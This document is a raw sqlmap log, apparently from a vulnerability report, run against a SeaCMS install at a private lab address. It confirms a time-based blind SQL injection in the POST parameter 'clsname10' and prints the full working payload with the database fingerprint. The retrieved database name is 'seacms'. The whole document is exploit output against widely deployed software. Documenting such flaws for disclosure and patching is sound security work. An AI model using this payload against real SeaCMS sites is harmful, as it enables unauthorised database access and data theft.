 管理员: C:\Windows\System32
[03:50:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:50:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:50:31] [INFO] testing 'Generic inline queries'
[03:50:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:50:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:50:31] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n] Y
[03:50:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:50:33] [WARNING] POST parameter 'e_id[]' does not seem to be injectable
[03:50:33] [WARNING] POST parameter 'clsname10' does not appear to be dynamic
[03:50:33] [WARNING] heuristic (basic) test shows that POST parameter 'clsname10' might not be injectable
[03:50:33] [INFO] testing for SQL injection on POST parameter 'clsname10'
[03:50:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:50:33] [WARNING] reflective value(s) found and filtering out
[03:50:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:50:35] [INFO] testing 'Generic inline queries'
[03:50:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:50:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:50:47] [INFO] POST parameter 'clsname10' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[03:50:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:50:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:50:47] [INFO] checking if the injection point on POST parameter 'clsname10' is a false positive
POST parameter 'clsname10' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: clsname10 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: e_id[]=10&clsname10=1' AND (SELECT 4338 FROM (SELECT(SLEEP(5)))UYvD) AND 'ZqcL'='ZqcL&tid10=17&Submit=%E6%89%B9%E9%87%8F%E4%BF%AE%E6%94%B9%E9%80%
89%E4%B8%AD%E5%88%86%E7%B1%BB
---
[03:51:03] [INFO] the back-end DBMS is MySQL
[03:51:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[03:51:03] [INFO] fetching current database
[03:51:03] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:51:19] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[03:51:36] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[03:51:36] [WARNING] your sqlmap version is outdated